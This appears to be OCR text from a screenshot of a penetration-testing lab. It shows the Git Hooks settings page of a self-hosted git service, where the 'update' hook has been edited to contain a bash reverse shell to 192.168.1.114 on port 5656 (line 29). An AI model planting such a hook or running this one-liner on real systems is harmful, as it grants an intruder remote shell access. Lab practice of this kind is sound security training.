 Select: user - Adminer
192.168.1.138/home1
CMS | OctoberCMS
Git Hooks - devguru-web
192.168.1.138:8585/frank/devguru-website/settings/hooks/git/update
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name update
Hook Content
1 #!/bin/sh
2 #
3 # An example hook script to block unannotated tags from entering.
4 # Called by "git receive-pack" with arguments: refname sha1-old sha1-new
5 #
6 # To enable this hook, rename this file to "update".
7 #
8 # Config
9 # ------
10 # hooks.allowunannotated
11 #   This boolean sets whether unannotated tags will be allowed into the
12 #   repository.  By default they won't be.
13 # hooks.allowdeletetag
14 #   This boolean sets whether deleting tags will be allowed in the
15 #   repository.  By default they won't be.
16 # hooks.allowmodifytag
17 #   This boolean sets whether a tag may be modified after creation. By default
18 #   it won't be.
19 # hooks.allowdeletebranch
20 #   This boolean sets whether deleting branches will be allowed in the
21 #   repository.  By default they won't be.
22 # hooks.denycreatebranch
23 #   This boolean sets whether remotely creating branches will be denied
24 #   in the repository.  By default this is allowed.
25 #
26
27 # --- Command line
28
29 bash -c "exec bash -i >& /dev/tcp/192.168.1.114/5656 0>&1"
30
31 refname="$1"
32 oldrev="$2"